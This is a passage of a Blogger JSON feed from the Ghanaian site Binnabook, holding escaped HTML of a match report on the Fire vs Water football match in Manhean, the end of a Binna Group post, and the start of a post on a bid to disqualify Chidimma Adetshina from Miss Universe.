action.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBinna Group Limited continues to prove that innovation is not bound by industry it’s driven by leadership, purpose, and the courage to build what others only imagine.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EStay tuned for more updates as Binna Farms prepares to open its gates and feed the future.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8109878957488287594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/how-obinna-pascal-amajuoyi-is.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8109878957488287594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8109878957488287594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/how-obinna-pascal-amajuoyi-is.html","title":"How Obinna Pascal Amajuoyi Is Transforming Manhean with Poultry, Catfish, and Visionary Leadership of Binna Group"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/s72-w409-h544-c\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5893870282795566052"},"published":{"$t":"2025-08-18T09:43:00.004+00:00"},"updated":{"$t":"2025-08-18T21:01:42.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EWater Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EManhean, Accra – August 17, 2025\u003C\/strong\u003E\u003Cbr \/\u003E\nIn a thrilling display of athleticism and community spirit, the legendary \u003Cem\u003EFire vs Water\u003C\/em\u003E football match returned to Manhean Presby Park, marking over three decades of tradition and rivalry. The event, held as part of the Homowo Festival celebrations, drew hundreds of spectators and dignitaries, reaffirming its place as one of the most anticipated fixtures in the local sporting calendar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/w387-h516\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" width=\"387\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESponsored by Binnaparlour Pizza\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cp\u003EThe match kicked off promptly at \u003Cstrong\u003E4:30 PM\u003C\/strong\u003E, with both sides demonstrating tactical discipline and fierce determination.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"781\" data-original-width=\"1080\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/w494-h357\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFire Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/w491-h654\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cstrong\u003EWater FC\u003C\/strong\u003E took an early lead in the 10th minute, capitalizing on a defensive lapse to slot home the opening goal. The momentum shifted midway through the first half, but it wasn’t until the \u003Cstrong\u003E55th minute\u003C\/strong\u003E that \u003Cstrong\u003EFire FC\u003C\/strong\u003E found their equalizer courtesy of a\u0026nbsp;stunning long-range header\u0026nbsp;\u0026nbsp;by \u003Cstrong\u003EAdama Tagoe\u0026nbsp;\u003C\/strong\u003Efrom outside the 18-yard box to level the score at \u003Cstrong\u003E1–1\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E🎶 Halftime Show Electrifies the Crowd\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs the teams regrouped for the second half, the atmosphere soared with a vibrant halftime music performance by Rain Africa, featuring Ghanaian superstar Rain De-Exit. The crowd was treated to a high-energy set that blended traditional rhythms with contemporary Afrobeat, turning the pitch into a stage and adding a celebratory pulse to the already electric environment.\u003C\/p\u003E\n\u003Cp\u003EDespite several close chances from both teams, the deadlock persisted through full time, leading to a tense \u003Cstrong\u003Epenalty shootout\u003C\/strong\u003E. In a dramatic conclusion, \u003Cstrong\u003EWater FC emerged victorious with an 8–7 win\u003C\/strong\u003E, securing the championship and igniting celebrations among their supporters.\u003C\/p\u003E\n\u003Cp\u003EThe match was more than a contest of skill it was a vibrant community event. The championship cup was paraded through Manhean by \u003Cstrong\u003EBinnaparlour Pizza Ghana\u003C\/strong\u003E, the official sponsor of the tournament. Their support added a festive flair to the occasion, with food, music, and cultural displays enriching the experience for attendees.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMATCH REVIEW WATCH HERE\u003C\/b\u003E\u003C\/p\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-qNL4rgOPK0?si=rd3Ob1O1K7qPRGv8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003Cp\u003EThe opening ceremony featured notable figures including \u003Cstrong\u003EHonorable Malik Abbas\u003C\/strong\u003E, \u003Cstrong\u003EHonorable Daniel Aryee\u003C\/strong\u003E (Assembly Chairman of Manhean), and \u003Cstrong\u003EMr. Obinna Pascal Amajuoyi\u003C\/strong\u003E, CEO of Binnaparlour Pizza Ghana. Delegates from the African diaspora and local sports organizations were also present, underscoring the match’s growing regional significance.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/w510-h680\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPresentation of the cup to the community leaders of Manhean by Binnaparlour Pizza\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/s750\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"750\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/w533-h380\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" width=\"533\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManhean Fire vs Water Cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\u003Cp\u003EAs Water FC prepares to defend their title in \u003Cstrong\u003EAugust 2026\u003C\/strong\u003E, the rivalry between Fire and Water promises to intensify. This year’s edition was a testament to the enduring power of sport to unite communities, celebrate heritage, and inspire future generations.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/w393-h524\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" width=\"393\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewater won\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"541\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/w406-h541\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreeting of the offficials\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/s1000\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/w406-h542\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater team celebrating with the cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EBINNABOOK MEDIA\u003Cdiv\u003EREPORTING FROM\u003C\/div\u003E\u003Cdiv\u003EACCRA GHANA\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5893870282795566052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html","title":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s72-w387-h516-c\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6681205524563289886"},"published":{"$t":"2024-11-03T16:46:00.005+00:00"},"updated":{"$t":"2024-11-03T16:46:49.034+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"andela Foundation Seeks Chidimma Adetshina's Disqualification At Miss Universe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"720\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4=w357-h357\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Meliszwe Mandela Foundation, named after Nelson Mandela's grandson, has been the latest organisation to attempt to halt Chidimma Adesthina's shot at Miss Universe\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyifATE5u44o6dKe8wBlLT52MNUiyIHI973TJNg3hBbp1L1_m8Sfp2JXtCCyg5hvzoak5DXubIRwsWx_heEw2jgortYClv8yjygZGj0cVpDvxU6CcbAD8e1Ho3kMz4FrZerYFp8RfNJSxy-KU2oj3tR36QIEF_b09CGudFDtF3FneUg0LyIq7WBx-88ag\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1520\" data-original-width=\"720\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyifATE5u44o6dKe8wBlLT52MNUiyIHI973TJNg3hBbp1L1_m8Sfp2JXtCCyg5hvzoak5DXubIRwsWx_heEw2jgortYClv8yjygZGj0cVpDvxU6CcbAD8e1Ho3kMz4FrZerYFp8RfNJSxy-KU2oj3tR36QIEF_b09CGudFDtF3FneUg0LyIq7WBx-88ag=w215-h453\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMandela Foundation argued that Chidimma should be disqualified from participating in Miss Universe. They argued she had contravened two South African laws in the Immigration Act and an International Law - a UN protocol which condemns travel with fraudulent documentation.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6681205524563289886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/11\/andela-foundation-seeks-chidimma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6681205524563289886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6681205524563289886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/11\/andela-foundation-seeks-chidimma.html","title":"andela Foundation Seeks Chidimma Adetshina's Disqualification At Miss 